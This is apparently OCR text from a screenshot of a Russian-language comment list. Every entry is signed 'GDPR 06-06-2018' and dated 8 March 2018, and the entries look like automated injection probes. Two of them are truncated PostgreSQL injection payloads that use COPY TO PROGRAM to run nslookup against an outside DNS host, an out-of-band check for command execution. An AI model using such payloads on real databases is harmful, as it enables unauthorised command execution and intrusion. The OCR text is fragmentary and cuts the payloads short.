
1
от
GDPR 06-06-2018
,
08 Мар 2018 21:23
51F2eZ3R
от
GDPR 06-06-2018
,
08 Мар 2018 21:23
1
от
GDPR 06-06-2018
,
08 Мар 2018 21:23
440'
от
GDPR 06-06-2018
,
08 Мар 2018 21:23
1';copy (select '') to program 'nslookup dns.sqli.\028570.112-4138.
от
GDPR 06-06-2018
,
08 Мар 2018 21:23
1;copy (select '') to program 'nslookup dns.sqli.\028570.112-4134.1
от
GDPR 06-06-2018
,
08 Мар 2018 21:18
1
от
GDPR 06-06-2018
,
08 Мар 2018 21:18
1
от
GDPR 06-06-2018
,
08 Мар 2018 21:16